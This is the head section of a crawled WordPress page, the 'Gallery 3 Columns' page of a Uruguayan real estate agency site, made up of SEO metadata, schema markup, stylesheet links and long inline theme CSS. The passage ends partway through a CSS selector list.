

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://homein.uy/gallery-3-columns/
body_size: 34138
content:
<!doctype html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <meta name="format-detection" content="telephone=no">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Gallery 3 Columns - Homein.uy</title>
	<link rel="canonical" href="https://homein.uy/gallery-3-columns/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Gallery 3 Columns - Homein.uy" />
	<meta property="og:url" content="https://homein.uy/gallery-3-columns/" />
	<meta property="og:site_name" content="Homein.uy" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://homein.uy/gallery-3-columns/","url":"https://homein.uy/gallery-3-columns/","name":"Gallery 3 Columns - Homein.uy","isPartOf":{"@id":"https://homein.uy/#website"},"datePublished":"2017-06-23T23:23:20+00:00","breadcrumb":{"@id":"https://homein.uy/gallery-3-columns/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://homein.uy/gallery-3-columns/"]}]},{"@type":"BreadcrumbList","@id":"https://homein.uy/gallery-3-columns/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://homein.uy/"},{"@type":"ListItem","position":2,"name":"Gallery 3 Columns"}]},{"@type":"WebSite","@id":"https://homein.uy/#website","url":"https://homein.uy/","name":"Homein.uy","description":"Agencia Inmobiliaria en Uruguay","publisher":{"@id":"https://homein.uy/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://homein.uy/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://homein.uy/#organization","name":"Homein.uy","url":"https://homein.uy/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://homein.uy/#/schema/logo/image/","url":"https://homein.uy/wp-content/uploads/2020/02/homein300.png","contentUrl":"https://homein.uy/wp-content/uploads/2020/02/homein300.png","width":300,"height":150,"caption":"Homein.uy"},"image":{"@id":"https://homein.uy/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Homein.uy &raquo; Feed" href="https://homein.uy/feed/" />
<link rel="alternate" type="application/rss+xml" title="Homein.uy &raquo; Feed de los comentarios" href="https://homein.uy/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Homein.uy &raquo; Comentario Gallery 3 Columns del feed" href="https://homein.uy/gallery-3-columns/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://homein.uy/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhomein.uy%2Fgallery-3-columns%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://homein.uy/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhomein.uy%2Fgallery-3-columns%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='flatpickr-css' href='https://homein.uy/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.css?ver=4.6.13' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://homein.uy/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #394041;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #ea723d;--wp--preset--color--orange-dark: #e0652e;--wp--preset--color--secondary: #1ea69a;--wp--preset--color--blue-dark: #0b8278;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 28px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 36px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='main-css-css' href='https://homein.uy/wp-content/themes/realhomes/assets/modern/styles/css/main.min.css?ver=4.3.9' type='text/css' media='all' />
<style id='main-css-inline-css' type='text/css'>
#scroll-top { bottom : 15px; }
h1, h2, h3, h4, h5, h6, .rh_logo .rh_logo__heading a,
							.rh_user .rh_user__details .rh_user__msg,
							.rh_slide__desc h3 .title, .rh_section .rh_section__head .rh_section__subtitle,
							.rh_page__head .rh_page__title .title, .rh_modal .rh_modal__wrap .rh_modal__dashboard .rh_modal__dash_link,
							.rh_page__head .rh_page__title .sub,
							.rh_page__head .rh_page__title .sub, .rh_agent_card__wrap .rh_agent_card__head .rh_agent_card__name .name a,
							body .rh_prop_card__details_elementor h3 a,
							body .rh_section__agents_elementor .rh_agent_elementor .rh_agent__details h3 a,
							body .classic_properties_elementor_wrapper .rhea_property_title a,
							.rh_prop_card .rh_prop_card__details h3 a,
							.property-thumbnail .property-title a { color : #1a1a1a; }
.rh_banner__cover { background : #0054a6; }
.rh_banner__cover { opacity : .8; }
.rh_banner .rh_banner__title { color : #ffffff; }
.inspiry_mod_header_varition_one ul.rh_menu__main li a:hover,
							   .inspiry_mod_header_varition_one ul.rh_menu__main > .current-menu-item > a,
							   .inspiry_mod_header_varition_one ul.rh_menu__main > .current-menu-ancestor > a,
							   .inspiry_mod_header_varition_one ul.rh_menu__main li:hover, 
							   .rh_menu--hover,
							   .rh_section__featured .rh_flexslider__nav a:hover,
							   .dsidx-widget-guided-search form input[type=submit]:hover,
							   .dsidx-widget-quick-search form input[type=submit]:hover,
							   #ihf-main-container .btn-primary.active,
							   .rh_prop_search__buttons_smart .rh_prop_search__advance a,
							   .rh_prop_search__buttons_smart .rh_prop_search__searchBtn button,
							   .rh_header_var_1 ul.rh_menu__main li:hover,
							   .rh_header_var_1 ul.rh_menu__main > .current-menu-item > a,
							   .rh_header_var_1 ul.rh_menu__main > .current-menu-ancestor > a,
							   .rh_header_var_1 ul.rh_menu__main li a:hover,
							   .rh_btn--secondary, 
							   .mc4wp-form-fields input[type="submit"],
							   .inspiry_mod_search_form_smart .rh_prop_search__buttons_smart .rh_prop_search__searchBtn button,
							   .inspiry_mod_search_form_smart .rh_prop_search__buttons_smart .rh_prop_search__advance a,
							   .rh_form__item .inspiry-details-wrapper .inspiry-detail .add-detail,
							   .brands-owl-carousel .owl-nav button.owl-prev:hover:not(.disabled), 
							   .brands-owl-carousel .owl-nav button.owl-next:hover:not(.disabled),
							   .rh_agent_options label .control__indicator:after,
							   .inspiry_bs_orange div.dropdown-menu,
							   .rh_prop_search__form_smart .inspiry_select_picker_trigger.open button.dropdown-toggle,
							   .rh_prop_search__form_smart .inspiry_select_picker_trigger div.dropdown-menu,
							   .widget.RVR_Booking_Widget h4.title,
							   .rvr_phone_icon,
							   .rh_cfos .cfos_phone_icon,
							   .woocommerce span.onsale, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content { background : #0054a6; }
.rh_cfos .cfos_phone_icon:after,
								.rvr_phone_icon:after { border-left-color : #0054a6; }
.rtl .rh_cfos .cfos_phone_icon:before,
								.rh_prop_search__form_smart .rh_form_smart_top_fields .inspiry_select_picker_trigger.open button.dropdown-toggle { border-right-color : #0054a6; }
.rh_agent_card__wrap .rh_agent_card__details .rh_agent_card__contact .rh_agent_card__link .rh_agent_form .rh_agent_form__row,
				               .rh_agent_form .rh_agent_card__wrap .rh_agent_card__details .rh_agent_card__contact .rh_agent_card__link .rh_agent_form__row,
							   .rh_agent_card__wrap .rh_agent_card__details .rh_agent_card__contact .rh_agent_card__link p,
							   .rh_agent_card__wrap .rh_agent_card__details .rh_agent_card__contact .rh_agent_card__link span,
							   .rh_agent_card__wrap .rh_agent_card__details .rh_agent_card__contact .rh_agent_card__link i,
							   .qe-faqs-filters-container li a:hover,
							   #dsidx-top-search span.dsidx-search-bar-openclose:hover,
							   #dsidx.dsidx-results .dsidx-paging-control a:hover,
							   .dsidx-results-widget .dsidx-expanded .featured-listing>h4 a:hover,
							   .commentlist article .comment-detail-wrap .comment-reply-link:hover,
							   .rh_modal .rh_modal__wrap a:hover,
							   .agent-content-wrapper .description a, 
							   .agent-content-wrapper .rh_agent_card__link,
							   .rh_prop_search__wrap_smart .open_more_features,
							   .inspiry_mod_search_form_smart .rh_prop_search__wrap_smart .open_more_features,
							   .rh_section__news_wrap .categories a:hover,
							   .rh_agent .rh_agent__details .rh_agent__phone a:hover,
							   .rvr_optional_services_status li.rh_property__feature .rvr_not_available i,
							   .rvr_fa_icon
							    { color : #0054a6; }
.rh_prop_search__buttons_smart .rh_prop_search__searchBtn button:hover,
								.inspiry_mod_search_form_smart .rh_prop_search__buttons_smart .rh_prop_search__searchBtn button:hover,
								.rh_form__item .inspiry-details-wrapper .inspiry-detail .add-detail:hover
								 { background : #004d99; }
.inspiry_bs_orange div.dropdown-menu li.selected a,
								.inspiry_bs_orange div.dropdown-menu li:hover a,
								.rh_prop_search__form_smart .inspiry_select_picker_trigger div.dropdown-menu li.selected a,
								.rh_prop_search__form_smart .inspiry_select_picker_trigger div.dropdown-menu li:hover a,
								.rh_prop_search__form_smart .inspiry_select_picker_trigger div.dropdown-menu ::-webkit-scrollbar-thumb,
								.rh_prop_search__form_smart .inspiry_select_picker_trigger .bs-actionsbox .btn-block .bs-select-all:hover,
								.rh_prop_search__form_smart .inspiry_select_picker_trigger .bs-actionsbox .btn-block .bs-deselect-all:hover { background : #00478b; }
.rh_prop_search__form_smart .inspiry_select_picker_trigger div.dropdown-menu ::-webkit-scrollbar-thumb { outline-color : #00478b; }
.rh_prop_search__form_smart .inspiry_select_picker_trigger div.dropdown-menu ::-webkit-scrollbar-track { box-shadow :  inset 0 0 6px #00478b; }
.rh_cta__wrap .rh_cta__btns .rh_btn--secondary,
				.availability-calendar table td.unavailable,
				div.daterangepicker .calendar-table td.reserved,
				.rh_property__ava_calendar_wrap .calendar-guide ul li.reserved-days::before { background : rgba(0,84,166,1); }
.rh_cta__wrap .rh_cta__btns .rh_btn--secondary:hover, 
								.rh_btn--secondary:hover, .mc4wp-form-fields input:hover[type="submit"],
								.inspiry_mod_search_form_smart .rh_prop_search__buttons_smart .rh_prop_search__advance a { background : rgba(0,84,166,0.8); }
.rh_modal .rh_modal__wrap .rh_modal__dashboard .rh_modal__dash_link:hover svg,
								.rh_property__features_wrap .rh_property__feature .rh_done_icon svg,
								.rh_prop_card .rh_prop_card__thumbnail .rh_prop_card__btns a:hover svg path,
								.rh_list_card__wrap .rh_list_card__map_thumbnail .rh_list_card__btns a:hover svg path,
								.rh_property__print .rh_single_compare_button .highlight svg path,
								.rh_double_check,
								.rh_fav_icon_box a:hover svg path,
								.highlight svg path { fill : #0054a6; }
ul.rh_menu__main ul.sub-menu,
							   .rh_header_var_1 ul.rh_menu__main ul.sub-menu,
							   .rh_header_var_1 ul.rh_menu__main ul.sub-menu ul.sub-menu { border-top-color : #0054a6; }
.qe-testimonial-wrapper .qe-testimonial-img a:hover .avatar,
							   .commentlist article>a:hover img,
							   .rh_var_header .rh_menu__main .current-menu-ancestor,
							    .rh_var_header .rh_menu__main .current-menu-item,
							    .rh_var_header .rh_menu__main > li:hover,
							    .rh_prop_search__form_smart .inspiry_select_picker_trigger.open button.dropdown-toggle
							     { border-color : #0054a6; }
::selection { background-color : #3fbfff; }
::-moz-selection { background-color : #3fbfff; }
.rh_slide__desc .rh_slide_prop_price span,
							   .rh_slide__desc h3 .title:hover,
							   .rh_section--props_padding .rh_section__head .rh_section__subtitle,
							   .rh_section .rh_section__head .rh_section__subtitle,
							   .rh_prop_card .rh_prop_card__details h3 a:hover,
							   .rh_list_card__wrap .rh_list_card__map_wrap h3 a:hover,
							   .rh_list_card__wrap .rh_list_card__details_wrap h3 a:hover,
							   .rh_prop_card .rh_prop_card__details .rh_prop_card__priceLabel .rh_prop_card__price,
							   .rh_list_card__wrap .rh_list_card__map_details .rh_list_card__priceLabel .rh_list_card__price .price,
							   .rh_list_card__wrap .rh_list_card__priceLabel .rh_list_card__price .price,
							   .rh_prop_card .rh_prop_card__thumbnail .rh_overlay__contents a:hover,
							   .rh_agent .rh_agent__details h3 a:hover,
							   .rh_agent .rh_agent__details .rh_agent__phone a,
							   .rh_agent .rh_agent__details .rh_agent__email:hover,
							   .rh_agent .rh_agent__details .rh_agent__listed .figure,
							   .rh_list_card__wrap .rh_list_card__thumbnail .rh_overlay__contents a:hover,
							   .property-template-default .rh_page__property_price .price,
							   .rh_page__property .rh_page__property_price .price,
							   .rh_property_agent .rh_property_agent__agent_info .email .value,
							   .rh_property__id .id,
							   .rh_property__heading,
							   .rvr_price_details_wrap .rvr_price_details ul li.bulk-pricing-heading,
							   .rh_agent_card__wrap .rh_agent_card__head .rh_agent_card__listings .count,
							   .rh_agent_card__wrap .rh_agent_card__details .rh_agent_card__contact .rh_agent_card__link:hover .rh_agent_form .rh_agent_form__row,
							   .rh_agent_form .rh_agent_card__wrap .rh_agent_card__details .rh_agent_card__contact .rh_agent_card__link:hover .rh_agent_form__row,
							   .rh_agent_card__wrap .rh_agent_card__details .rh_agent_card__contact .rh_agent_card__link:hover p,
							   .rh_agent_card__wrap .rh_agent_card__details .rh_agent_card__contact .rh_agent_card__link:hover span,
							   .rh_agent_card__wrap .rh_agent_card__details .rh_agent_card__contact .rh_agent_card__link:hover i,
							   .rh_agent_card__wrap .rh_agent_card__head .rh_agent_card__name .name a:hover,
							   .rh_agent_card__wrap .rh_agent_card__details .rh_agent_card__contact .rh_agent_card__contact_wrap .contact a:hover,
							   .rh_agent_profile__wrap .rh_agent_profile__head .rh_agent_profile__details .detail a:hover,
							   .rh_agent_profile__wrap .rh_agent_profile__head .rh_agent_profile__dp .listed_properties .number,
							   .agent-content-wrapper .listed_properties .number,
							   .rh_page__head .rh_page__title .sub,
							   .rh_gallery__wrap .rh_gallery__item .item-title a:hover,
							   .qe-testimonial-wrapper .qe-testimonial-byline a,
							   .qe-faqs-filters-container li a,
							   ol.dsidx-results li.dsidx-prop-summary .dsidx-prop-features>div:before,
							   #dsidx-top-search span.dsidx-search-bar-openclose,
							   #dsidx.dsidx-results .dsidx-paging-control a,
							   .dsidx-results:not(.dsidx-results-grid) #dsidx-listings .dsidx-listing .dsidx-data .dsidx-primary-data .dsidx-price,
							   .dsidx-results:not(.dsidx-results-grid) #dsidx-listings .dsidx-listing .dsidx-data .dsidx-secondary-data>div:before,
							   .dsidx-results-widget .dsidx-expanded .featured-listing ul li:before,
							   #ihf-main-container a:focus,
							   #ihf-main-container a:hover,
